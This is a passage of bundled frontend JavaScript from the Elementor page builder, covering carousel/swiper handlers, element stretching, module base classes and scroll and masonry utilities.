crossFade: true
};}}else{
swiperOptions.slidesPerGroup=+elementSettings.slides_to_scroll||1;
}
if(elementSettings.image_spacing_custom){
swiperOptions.spaceBetween=this.getSpaceBetween();
}
const showArrows='arrows'===elementSettings.navigation||'both'===elementSettings.navigation,
showPagination='dots'===elementSettings.navigation||'both'===elementSettings.navigation||elementSettings.pagination;
if(showArrows){
swiperOptions.navigation={
prevEl: '.elementor-swiper-button-prev',
nextEl: '.elementor-swiper-button-next'
};}
if(showPagination){
swiperOptions.pagination={
el: `.elementor-element-${this.getID()} .swiper-pagination`,
type: !!elementSettings.pagination ? elementSettings.pagination:'bullets',
clickable: true,
renderBullet: (index, classname)=> {
return `<span class="${classname}" role="button" tabindex="0" data-bullet-index="${index}" aria-label="${elementorFrontend.config.i18n.a11yCarouselPaginationBulletMessage} ${index + 1}"></span>`;
}};}
if('yes'===elementSettings.lazyload){
swiperOptions.lazy={
loadPrevNext: true,
loadPrevNextAmount: 1
};}
swiperOptions.a11y={
enabled: true,
prevSlideMessage: elementorFrontend.config.i18n.a11yCarouselPrevSlideMessage,
nextSlideMessage: elementorFrontend.config.i18n.a11yCarouselNextSlideMessage,
firstSlideMessage: elementorFrontend.config.i18n.a11yCarouselFirstSlideMessage,
lastSlideMessage: elementorFrontend.config.i18n.a11yCarouselLastSlideMessage
};
swiperOptions.on={
slideChange: ()=> {
this.a11ySetPaginationTabindex();
this.handleElementHandlers();
this.a11ySetSlideAriaHidden();
},
init: ()=> {
this.a11ySetPaginationTabindex();
this.a11ySetSlideAriaHidden('initialisation');
}};
this.applyOffsetSettings(elementSettings, swiperOptions, slidesToShow);
return swiperOptions;
}
getOffsetWidth(){
const currentDevice=elementorFrontend.getCurrentDeviceMode();
return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), 'offset_width', 'size', currentDevice)||0;
}
applyOffsetSettings(elementSettings, swiperOptions, slidesToShow){
const offsetSide=elementSettings.offset_sides,
isNestedCarouselInEditMode=elementorFrontend.isEditMode()&&'NestedCarousel'===this.constructor.name;
if(isNestedCarouselInEditMode||!offsetSide||'none'===offsetSide){
return;
}
switch (offsetSide){
case 'right':
this.forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow);
this.addClassToSwiperContainer('offset-right');
break;
case 'left':
this.addClassToSwiperContainer('offset-left');
break;
case 'both':
this.forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow);
this.addClassToSwiperContainer('offset-both');
break;
}}
forceSliderToShowNextSlideWhenOnLast(swiperOptions, slidesToShow){
swiperOptions.slidesPerView=slidesToShow + 0.001;
}
addClassToSwiperContainer(className){
this.getDefaultElements().$swiperContainer[0].classList.add(className);
}
async onInit(...args){
super.onInit(...args);
if(!this.elements.$swiperContainer.length||2 > this.elements.$slides.length){
return;
}
await this.initSwiper();
const elementSettings=this.getElementSettings();
if('yes'===elementSettings.pause_on_hover){
this.togglePauseOnHover(true);
}}
async initSwiper(){
const Swiper=elementorFrontend.utils.swiper;
this.swiper=await new Swiper(this.elements.$swiperContainer, this.getSwiperSettings());
this.elements.$swiperContainer.data('swiper', this.swiper);
}
bindEvents(){
this.elements.$swiperArrows.on('keydown', this.onDirectionArrowKeydown.bind(this));
this.elements.$paginationWrapper.on('keydown', '.swiper-pagination-bullet', this.onDirectionArrowKeydown.bind(this));
this.elements.$swiperContainer.on('keydown', '.swiper-slide', this.onDirectionArrowKeydown.bind(this));
this.$element.find(':focusable').on('focus', this.onFocusDisableAutoplay.bind(this));
elementorFrontend.elements.$window.on('resize', this.getSwiperSettings.bind(this));
}
unbindEvents(){
this.elements.$swiperArrows.off();
this.elements.$paginationWrapper.off();
this.elements.$swiperContainer.off();
this.$element.find(':focusable').off();
elementorFrontend.elements.$window.off('resize');
}
onDirectionArrowKeydown(event){
const isRTL=elementorFrontend.config.is_rtl,
inlineDirectionArrows=['ArrowLeft', 'ArrowRight'],
currentKeydown=event.originalEvent.code,
isDirectionInlineKeydown=-1!==inlineDirectionArrows.indexOf(currentKeydown),
directionStart=isRTL ? 'ArrowRight':'ArrowLeft',
directionEnd=isRTL ? 'ArrowLeft':'ArrowRight';
if(!isDirectionInlineKeydown){
return true;
}else if(directionStart===currentKeydown){
this.swiper.slidePrev();
}else if(directionEnd===currentKeydown){
this.swiper.slideNext();
}}
onFocusDisableAutoplay(){
this.swiper.autoplay.stop();
}
updateSwiperOption(propertyName){
const elementSettings=this.getElementSettings(),
newSettingValue=elementSettings[propertyName],
params=this.swiper.params;
switch (propertyName){
case 'autoplay_speed':
params.autoplay.delay=newSettingValue;
break;
case 'speed':
params.speed=newSettingValue;
break;
}
this.swiper.update();
}
getChangeableProperties(){
return {
pause_on_hover: 'pauseOnHover',
autoplay_speed: 'delay',
speed: 'speed',
arrows_position: 'arrows_position'
};}
onElementChange(propertyName){
if(0===propertyName.indexOf('image_spacing_custom')){
this.updateSpaceBetween(propertyName);
return;
}
const changeableProperties=this.getChangeableProperties();
if(changeableProperties[propertyName]){
if('pause_on_hover'===propertyName){
const newSettingValue=this.getElementSettings('pause_on_hover');
this.togglePauseOnHover('yes'===newSettingValue);
}else{
this.updateSwiperOption(propertyName);
}}
}
onEditSettingsChange(propertyName){
if('activeItemIndex'===propertyName){
this.swiper.slideToLoop(this.getEditSettings('activeItemIndex') - 1);
}}
getSpaceBetween(device=null){
const responsiveControlValue=elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), 'image_spacing_custom', 'size', device);
return Number(responsiveControlValue)||0;
}
updateSpaceBetween(propertyName){
const deviceMatch=propertyName.match('image_spacing_custom_(.*)'),
device=deviceMatch ? deviceMatch[1]:'desktop',
newSpaceBetween=this.getSpaceBetween(device);
if('desktop'!==device){
this.swiper.params.breakpoints[elementorFrontend.config.responsive.activeBreakpoints[device].value].spaceBetween=newSpaceBetween;
}
this.swiper.params.spaceBetween=newSpaceBetween;
this.swiper.update();
}
getPaginationBullets(type='array'){
const paginationBullets=this.$element.find(this.getSettings('selectors').paginationBullet);
return 'array'===type ? Array.from(paginationBullets):paginationBullets;
}
a11ySetPaginationTabindex(){
const bulletClass=this.swiper?.params?.pagination.bulletClass,
activeBulletClass=this.swiper?.params?.pagination.bulletActiveClass;
this.getPaginationBullets().forEach(bullet=> {
if(!bullet.classList?.contains(activeBulletClass)){
bullet.removeAttribute('tabindex');
}});
const isDirectionInlineArrowKey='ArrowLeft'===event?.code||'ArrowRight'===event?.code;
if(event?.target?.classList?.contains(bulletClass)&&isDirectionInlineArrowKey){
this.$element.find(`.${activeBulletClass}`).trigger('focus');
}}
getSwiperWrapperTranformXValue(){
let transformValue=this.elements.$swiperWrapper[0]?.style.transform;
transformValue=transformValue.replace('translate3d(', '');
transformValue=transformValue.split(',');
transformValue=parseInt(transformValue[0].replace('px', ''));
return !!transformValue ? transformValue:0;
}
a11ySetSlideAriaHidden(status=''){
const currentIndex='initialisation'===status ? 0:this.swiper?.activeIndex;
if('number'!==typeof currentIndex){
return;
}
const swiperWrapperTransformXValue=this.getSwiperWrapperTranformXValue(),
swiperWrapperWidth=this.elements.$swiperWrapper[0].clientWidth,
$slides=this.elements.$swiperContainer.find(this.getSettings('selectors').slideContent);
$slides.each((index, slide)=> {
const isSlideInsideWrapper=0 <=slide.offsetLeft + swiperWrapperTransformXValue&&swiperWrapperWidth > slide.offsetLeft + swiperWrapperTransformXValue;
if(!isSlideInsideWrapper){
slide.setAttribute('aria-hidden', true);
slide.setAttribute('inert', '');
}else{
slide.removeAttribute('aria-hidden');
slide.removeAttribute('inert');
}});
}
handleElementHandlers(){}}
exports["default"]=CarouselHandlerBase;
}),
"../assets/dev/js/frontend/handlers/base-swiper.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
class SwiperHandlerBase extends _base.default {
getInitialSlide(){
const editSettings=this.getEditSettings();
return editSettings.activeItemIndex ? editSettings.activeItemIndex - 1:0;
}
getSlidesCount(){
return this.elements.$slides.length;
}
togglePauseOnHover(toggleOn){
if(toggleOn){
this.elements.$swiperContainer.on({
mouseenter: ()=> {
this.swiper.autoplay.stop();
},
mouseleave: ()=> {
this.swiper.autoplay.start();
}});
}else{
this.elements.$swiperContainer.off('mouseenter mouseleave');
}}
handleKenBurns(){
const settings=this.getSettings();
if(this.$activeImageBg){
this.$activeImageBg.removeClass(settings.classes.kenBurnsActive);
}
this.activeItemIndex=this.swiper ? this.swiper.activeIndex:this.getInitialSlide();
if(this.swiper){
this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children('.' + settings.classes.slideBackground);
}else{
this.$activeImageBg=jQuery(this.elements.$slides[0]).children('.' + settings.classes.slideBackground);
}
this.$activeImageBg.addClass(settings.classes.kenBurnsActive);
}}
exports["default"]=SwiperHandlerBase;
}),
"../assets/dev/js/frontend/handlers/base.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
module.exports=elementorModules.ViewModule.extend({
$element: null,
editorListeners: null,
onElementChange: null,
onEditSettingsChange: null,
onPageSettingsChange: null,
isEdit: null,
__construct(settings){
if(!this.isActive(settings)){
return;
}
this.$element=settings.$element;
this.isEdit=this.$element.hasClass('elementor-element-edit-mode');
if(this.isEdit){
this.addEditorListeners();
}},
isActive(){
return true;
},
isElementInTheCurrentDocument(){
if(!elementorFrontend.isEditMode()){
return false;
}
return elementor.documents.currentDocument.id.toString()===this.$element[0].closest('.elementor').dataset.elementorId;
},
findElement(selector){
var $mainElement=this.$element;
return $mainElement.find(selector).filter(function (){
return jQuery(this).parent().closest('.elementor-element').is($mainElement);
});
},
getUniqueHandlerID(cid, $element){
if(!cid){
cid=this.getModelCID();
}
if(!$element){
$element=this.$element;
}
return cid + $element.attr('data-element_type') + this.getConstructorID();
},
initEditorListeners(){
var self=this;
self.editorListeners=[{
event: 'element:destroy',
to: elementor.channels.data,
callback(removedModel){
if(removedModel.cid!==self.getModelCID()){
return;
}
self.onDestroy();
}}];
if(self.onElementChange){
const elementType=self.getWidgetType()||self.getElementType();
let eventName='change';
if('global'!==elementType){
eventName +=':' + elementType;
}
self.editorListeners.push({
event: eventName,
to: elementor.channels.editor,
callback(controlView, elementView){
var elementViewHandlerID=self.getUniqueHandlerID(elementView.model.cid, elementView.$el);
if(elementViewHandlerID!==self.getUniqueHandlerID()){
return;
}
self.onElementChange(controlView.model.get('name'), controlView, elementView);
}});
}
if(self.onEditSettingsChange){
self.editorListeners.push({
event: 'change:editSettings',
to: elementor.channels.editor,
callback(changedModel, view){
if(view.model.cid!==self.getModelCID()){
return;
}
const propName=Object.keys(changedModel.changed)[0];
self.onEditSettingsChange(propName, changedModel.changed[propName]);
}});
}
['page'].forEach(function (settingsType){
var listenerMethodName='on' + settingsType[0].toUpperCase() + settingsType.slice(1) + 'SettingsChange';
if(self[listenerMethodName]){
self.editorListeners.push({
event: 'change',
to: elementor.settings[settingsType].model,
callback(model){
self[listenerMethodName](model.changed);
}});
}});
},
getEditorListeners(){
if(!this.editorListeners){
this.initEditorListeners();
}
return this.editorListeners;
},
addEditorListeners(){
var uniqueHandlerID=this.getUniqueHandlerID();
this.getEditorListeners().forEach(function (listener){
elementorFrontend.addListenerOnce(uniqueHandlerID, listener.event, listener.callback, listener.to);
});
},
removeEditorListeners(){
var uniqueHandlerID=this.getUniqueHandlerID();
this.getEditorListeners().forEach(function (listener){
elementorFrontend.removeListeners(uniqueHandlerID, listener.event, null, listener.to);
});
},
getElementType(){
return this.$element.data('element_type');
},
getWidgetType(){
const widgetType=this.$element.data('widget_type');
if(!widgetType){
return;
}
return widgetType.split('.')[0];
},
getID(){
return this.$element.data('id');
},
getModelCID(){
return this.$element.data('model-cid');
},
getElementSettings(setting){
let elementSettings={};
const modelCID=this.getModelCID();
if(this.isEdit&&modelCID){
const settings=elementorFrontend.config.elements.data[modelCID],
attributes=settings.attributes;
let type=attributes.widgetType||attributes.elType;
if(attributes.isInner){
type='inner-' + type;
}
let settingsKeys=elementorFrontend.config.elements.keys[type];
if(!settingsKeys){
settingsKeys=elementorFrontend.config.elements.keys[type]=[];
jQuery.each(settings.controls, (name, control)=> {
if(control.frontend_available||control.editor_available){
settingsKeys.push(name);
}});
}
jQuery.each(settings.getActiveControls(), function (controlKey){
if(-1!==settingsKeys.indexOf(controlKey)){
let value=attributes[controlKey];
if(value.toJSON){
value=value.toJSON();
}
elementSettings[controlKey]=value;
}});
}else{
elementSettings=this.$element.data('settings')||{};}
return this.getItems(elementSettings, setting);
},
getEditSettings(setting){
var attributes={};
if(this.isEdit){
attributes=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes;
}
return this.getItems(attributes, setting);
},
getCurrentDeviceSetting(settingKey){
return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(), settingKey);
},
onInit(){
if(this.isActive(this.getSettings())){
elementorModules.ViewModule.prototype.onInit.apply(this, arguments);
}},
onDestroy(){
if(this.isEdit){
this.removeEditorListeners();
}
if(this.unbindEvents){
this.unbindEvents();
}}
});
}),
"../assets/dev/js/frontend/handlers/stretched-element.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
class StretchedElement extends _base.default {
getStretchedClass(){
return 'e-stretched';
}
getStretchSettingName(){
return 'stretch_element';
}
getStretchActiveValue(){
return 'yes';
}
bindEvents(){
const handlerID=this.getUniqueHandlerID();
elementorFrontend.addListenerOnce(handlerID, 'resize', this.stretch);
elementorFrontend.addListenerOnce(handlerID, 'sticky:stick', this.stretch, this.$element);
elementorFrontend.addListenerOnce(handlerID, 'sticky:unstick', this.stretch, this.$element);
if(elementorFrontend.isEditMode()){
this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this);
elementor.channels.editor.on('kit:change:stretchContainer', this.onKitChangeStretchContainerChange);
}}
unbindEvents(){
elementorFrontend.removeListeners(this.getUniqueHandlerID(), 'resize', this.stretch);
if(elementorFrontend.isEditMode()){
elementor.channels.editor.off('kit:change:stretchContainer', this.onKitChangeStretchContainerChange);
}}
isActive(settings){
return elementorFrontend.isEditMode()||settings.$element.hasClass(this.getStretchedClass());
}
getStretchElementForConfig(childSelector=null){
if(childSelector){
return this.$element.find(childSelector);
}
return this.$element;
}
getStretchElementConfig(){
return {
element: this.getStretchElementForConfig(),
selectors: {
container: this.getStretchContainer()
},
considerScrollbar: elementorFrontend.isEditMode()&&elementorFrontend.config.is_rtl
};}
initStretch(){
this.stretch=this.stretch.bind(this);
this.stretchElement=new elementorModules.frontend.tools.StretchElement(this.getStretchElementConfig());
}
getStretchContainer(){
return elementorFrontend.getKitSettings('stretched_section_container')||window;
}
isStretchSettingEnabled(){
return this.getElementSettings(this.getStretchSettingName())===this.getStretchActiveValue();
}
stretch(){
if(!this.isStretchSettingEnabled()){
return;
}
this.stretchElement.stretch();
}
onInit(...args){
if(!this.isActive(this.getSettings())){
return;
}
this.initStretch();
super.onInit(...args);
this.stretch();
}
onElementChange(propertyName){
const stretchSettingName=this.getStretchSettingName();
if(stretchSettingName===propertyName){
if(this.isStretchSettingEnabled()){
this.stretch();
}else{
this.stretchElement.reset();
}}
}
onKitChangeStretchContainerChange(){
this.stretchElement.setSettings('selectors.container', this.getStretchContainer());
this.stretch();
}}
exports["default"]=StretchedElement;
}),
"../assets/dev/js/frontend/modules.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
var _modules=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/modules.js"));
var _document=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/document.js"));
var _stretchElement=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/tools/stretch-element.js"));
var _stretchedElement=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/stretched-element.js"));
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
var _baseSwiper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-swiper.js"));
var _baseCarousel=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-carousel.js"));
_modules.default.frontend={
Document: _document.default,
tools: {
StretchElement: _stretchElement.default
},
handlers: {
Base: _base.default,
StretchedElement: _stretchedElement.default,
SwiperBase: _baseSwiper.default,
CarouselBase: _baseCarousel.default
}};
}),
"../assets/dev/js/frontend/tools/stretch-element.js":
((module)=> {
"use strict";
module.exports=elementorModules.ViewModule.extend({
getDefaultSettings(){
return {
element: null,
direction: elementorFrontend.config.is_rtl ? 'right':'left',
selectors: {
container: window
},
considerScrollbar: false,
cssOutput: 'inline'
};},
getDefaultElements(){
return {
$element: jQuery(this.getSettings('element'))
};},
stretch(){
const settings=this.getSettings();
let $container;
try {
$container=jQuery(settings.selectors.container);
} catch (e){}
if(!$container||!$container.length){
$container=jQuery(this.getDefaultSettings().selectors.container);
}
this.reset();
var $element=this.elements.$element,
containerWidth=$container.innerWidth(),
elementOffset=$element.offset().left,
isFixed='fixed'===$element.css('position'),
correctOffset=isFixed ? 0:elementOffset,
isContainerFullScreen=window===$container[0];
if(!isContainerFullScreen){
var containerOffset=$container.offset().left;
if(isFixed){
correctOffset=containerOffset;
}
if(elementOffset > containerOffset){
correctOffset=elementOffset - containerOffset;
}}
if(settings.considerScrollbar&&isContainerFullScreen){
const scrollbarWidth=window.innerWidth - containerWidth;
correctOffset -=scrollbarWidth;
}
if(!isFixed){
if(elementorFrontend.config.is_rtl){
correctOffset=containerWidth - ($element.outerWidth() + correctOffset);
}
correctOffset=-correctOffset;
}
if(settings.margin){
correctOffset +=settings.margin;
}
var css={};
let width=containerWidth;
if(settings.margin){
width -=settings.margin * 2;
}
css.width=width + 'px';
css[settings.direction]=correctOffset + 'px';
if('variables'===settings.cssOutput){
this.applyCssVariables($element, css);
return;
}
$element.css(css);
},
reset(){
const css={},
settings=this.getSettings(),
$element=this.elements.$element;
if('variables'===settings.cssOutput){
this.resetCssVariables($element);
return;
}
css.width='';
css[settings.direction]='';
$element.css(css);
},
applyCssVariables($element, css){
$element.css('--stretch-width', css.width);
if(!!css.left){
$element.css('--stretch-left', css.left);
}else{
$element.css('--stretch-right', css.right);
}},
resetCssVariables($element){
$element.css({
'--stretch-width': '',
'--stretch-left': '',
'--stretch-right': ''
});
}});
}),
"../assets/dev/js/modules/imports/args-object.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _instanceType=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/instance-type.js"));
var _isInstanceof=_interopRequireDefault(__webpack_require__( "../assets/dev/js/editor/utils/is-instanceof.js"));
class ArgsObject extends _instanceType.default {
static getInstanceType(){
return 'ArgsObject';
}
constructor(args){
super();
this.args=args;
}
requireArgument(property, args=this.args){
if(!Object.prototype.hasOwnProperty.call(args, property)){
throw Error(`${property} is required.`);
}}
requireArgumentType(property, type, args=this.args){
this.requireArgument(property, args);
if(typeof args[property]!==type){
throw Error(`${property} invalid type: ${type}.`);
}}
requireArgumentInstance(property, instance, args=this.args){
this.requireArgument(property, args);
if(!(args[property] instanceof instance)&&!(0, _isInstanceof.default)(args[property], instance)){
throw Error(`${property} invalid instance.`);
}}
requireArgumentConstructor(property, type, args=this.args){
this.requireArgument(property, args);
if(args[property].constructor.toString()!==type.prototype.constructor.toString()){
throw Error(`${property} invalid constructor type.`);
}}
}
exports["default"]=ArgsObject;
}),
"../assets/dev/js/modules/imports/force-method-implementation.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=exports.ForceMethodImplementation=void 0;
class ForceMethodImplementation extends Error {
constructor(info={}, args={}){
super(`${info.isStatic ? 'static ':''}${info.fullName}() should be implemented, please provide '${info.functionName||info.fullName}' functionality.`, args);
if(Object.keys(args).length){
console.error(args);
}
Error.captureStackTrace(this, ForceMethodImplementation);
}}
exports.ForceMethodImplementation=ForceMethodImplementation;
var _default=args=> {
const stack=Error().stack,
caller=stack.split('\n')[2].trim(),
callerName=caller.startsWith('at new') ? 'constructor':caller.split(' ')[1],
info={};
info.functionName=callerName;
info.fullName=callerName;
if(info.functionName.includes('.')){
const parts=info.functionName.split('.');
info.className=parts[0];
info.functionName=parts[1];
}else{
info.isStatic=true;
}
throw new ForceMethodImplementation(info, args);
};
exports["default"]=_default;
}),
"../assets/dev/js/modules/imports/instance-type.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
class InstanceType {
static [Symbol.hasInstance](target){
let result=super[Symbol.hasInstance](target);
if(target&&!target.constructor.getInstanceType){
return result;
}
if(target){
if(!target.instanceTypes){
target.instanceTypes=[];
}
if(!result){
if(this.getInstanceType()===target.constructor.getInstanceType()){
result=true;
}}
if(result){
const name=this.getInstanceType===InstanceType.getInstanceType ? 'BaseInstanceType':this.getInstanceType();
if(-1===target.instanceTypes.indexOf(name)){
target.instanceTypes.push(name);
}}
}
if(!result&&target){
result=target.instanceTypes&&Array.isArray(target.instanceTypes)&&-1!==target.instanceTypes.indexOf(this.getInstanceType());
}
return result;
}
static getInstanceType(){
elementorModules.ForceMethodImplementation();
}
constructor(){
let target=new.target;
const prototypes=[];
while (target.__proto__&&target.__proto__.name){
prototypes.push(target.__proto__);
target=target.__proto__;
}
prototypes.reverse().forEach(proto=> this instanceof proto);
}}
exports["default"]=InstanceType;
}),
"../assets/dev/js/modules/imports/module.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
const Module=function (){
const $=jQuery,
instanceParams=arguments,
self=this,
events={};
let settings;
const ensureClosureMethods=function (){
$.each(self, function (methodName){
const oldMethod=self[methodName];
if('function'!==typeof oldMethod){
return;
}
self[methodName]=function (){
return oldMethod.apply(self, arguments);
};});
};
const initSettings=function (){
settings=self.getDefaultSettings();
const instanceSettings=instanceParams[0];
if(instanceSettings){
$.extend(true, settings, instanceSettings);
}};
const init=function (){
self.__construct.apply(self, instanceParams);
ensureClosureMethods();
initSettings();
self.trigger('init');
};
this.getItems=function (items, itemKey){
if(itemKey){
const keyStack=itemKey.split('.'),
currentKey=keyStack.splice(0, 1);
if(!keyStack.length){
return items[currentKey];
}
if(!items[currentKey]){
return;
}
return this.getItems(items[currentKey], keyStack.join('.'));
}
return items;
};
this.getSettings=function (setting){
return this.getItems(settings, setting);
};
this.setSettings=function (settingKey, value, settingsContainer){
if(!settingsContainer){
settingsContainer=settings;
}
if('object'===typeof settingKey){
$.extend(settingsContainer, settingKey);
return self;
}
const keyStack=settingKey.split('.'),
currentKey=keyStack.splice(0, 1);
if(!keyStack.length){
settingsContainer[currentKey]=value;
return self;
}
if(!settingsContainer[currentKey]){
settingsContainer[currentKey]={};}
return self.setSettings(keyStack.join('.'), value, settingsContainer[currentKey]);
};
this.getErrorMessage=function (type, functionName){
let message;
switch (type){
case 'forceMethodImplementation':
message=`The method '${functionName}' must to be implemented in the inheritor child.`;
break;
default:
message='An error occurs';
}
return message;
};
this.forceMethodImplementation=function (functionName){
throw new Error(this.getErrorMessage('forceMethodImplementation', functionName));
};
this.on=function (eventName, callback){
if('object'===typeof eventName){
$.each(eventName, function (singleEventName){
self.on(singleEventName, this);
});
return self;
}
const eventNames=eventName.split(' ');
eventNames.forEach(function (singleEventName){
if(!events[singleEventName]){
events[singleEventName]=[];
}
events[singleEventName].push(callback);
});
return self;
};
this.off=function (eventName, callback){
if(!events[eventName]){
return self;
}
if(!callback){
delete events[eventName];
return self;
}
const callbackIndex=events[eventName].indexOf(callback);
if(-1!==callbackIndex){
delete events[eventName][callbackIndex];
events[eventName]=events[eventName].filter(val=> val);
}
return self;
};
this.trigger=function (eventName){
const methodName='on' + eventName[0].toUpperCase() + eventName.slice(1),
params=Array.prototype.slice.call(arguments, 1);
if(self[methodName]){
self[methodName].apply(self, params);
}
const callbacks=events[eventName];
if(!callbacks){
return self;
}
$.each(callbacks, function (index, callback){
callback.apply(self, params);
});
return self;
};
init();
};
Module.prototype.__construct=function (){};
Module.prototype.getDefaultSettings=function (){
return {};};
Module.prototype.getConstructorID=function (){
return this.constructor.name;
};
Module.extend=function (properties){
const $=jQuery,
parent=this;
const child=function (){
return parent.apply(this, arguments);
};
$.extend(child, parent);
child.prototype=Object.create($.extend({}, parent.prototype, properties));
child.prototype.constructor=child;
child.__super__=parent.prototype;
return child;
};
module.exports=Module;
}),
"../assets/dev/js/modules/imports/utils/masonry.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
var _viewModule=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/view-module.js"));
var _default=exports["default"]=_viewModule.default.extend({
getDefaultSettings(){
return {
container: null,
items: null,
columnsCount: 3,
verticalSpaceBetween: 30
};},
getDefaultElements(){
return {
$container: jQuery(this.getSettings('container')),
$items: jQuery(this.getSettings('items'))
};},
run(){
var heights=[],
distanceFromTop=this.elements.$container.position().top,
settings=this.getSettings(),
columnsCount=settings.columnsCount;
distanceFromTop +=parseInt(this.elements.$container.css('margin-top'), 10);
this.elements.$items.each(function (index){
var row=Math.floor(index / columnsCount),
$item=jQuery(this),
itemHeight=$item[0].getBoundingClientRect().height + settings.verticalSpaceBetween;
if(row){
var itemPosition=$item.position(),
indexAtRow=index % columnsCount,
pullHeight=itemPosition.top - distanceFromTop - heights[indexAtRow];
pullHeight -=parseInt($item.css('margin-top'), 10);
pullHeight *=-1;
$item.css('margin-top', pullHeight + 'px');
heights[indexAtRow] +=itemHeight;
}else{
heights.push(itemHeight);
}});
}});
}),
"../assets/dev/js/modules/imports/utils/scroll.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
class Scroll {
static scrollObserver(obj){
let lastScrollY=0;
const buildThresholds=(sensitivityPercentage=0)=> {
const thresholds=[];
if(sensitivityPercentage > 0&&sensitivityPercentage <=100){
const increment=100 / sensitivityPercentage;
for (let i=0; i <=100; i +=increment){
thresholds.push(i / 100);
}}else{
thresholds.push(0);
}
return thresholds;
};
const options={
root: obj.root||null,
rootMargin: obj.offset||'0px',
threshold: buildThresholds(obj.sensitivity)
};
function handleIntersect(entries){
const currentScrollY=entries[0].boundingClientRect.y,
isInViewport=entries[0].isIntersecting,
intersectionScrollDirection=currentScrollY < lastScrollY ? 'down':'up',
scrollPercentage=Math.abs(parseFloat((entries[0].intersectionRatio * 100).toFixed(2)));
obj.callback({
sensitivity: obj.sensitivity,
isInViewport,
scrollPercentage,
intersectionScrollDirection
});
lastScrollY=currentScrollY;
}
return new IntersectionObserver(handleIntersect, options);
}
static getElementViewportPercentage($element, offsetObj={}){
const elementOffset=$element[0].getBoundingClientRect(),
offsetStart=offsetObj.start||0,
offsetEnd=offsetObj.end||0,
windowStartOffset=window.innerHeight * offsetStart / 100,
windowEndOffset=window.innerHeight * offsetEnd / 100,
y1=elementOffset.top - window.innerHeight,
y2=elementOffset.top + windowStartOffset + $element.height(),
startPosition=0 - y1 + windowStartOffset,
endPosition=y2 - y1 + windowEndOffset,
percent=Math.max(0, Math.min(startPosition / endPosition, 1));
return parseFloat((percent * 100).toFixed(2));
}
static getPageScrollPercentage(offsetObj={}, limitPageHeight){
const offsetStart=offsetObj.start||0,
offsetEnd=offsetObj.end||0,
initialPageHeight=limitPageHeight||document.documentElement.scrollHeight - document.documentElement.clientHeight,
heightOffset=initialPageHeight * offsetStart / 100,
pageRange=initialPageHeight + heightOffset + initialPageHeight * offsetEnd / 100,
scrollPos=document.documentElement.scrollTop + document.body.scrollTop + heightOffset;
return scrollPos / pageRange * 100;
}}
exports["default"]=Scroll;
}),
"../assets/dev/js/modules/imports/view-module.js":
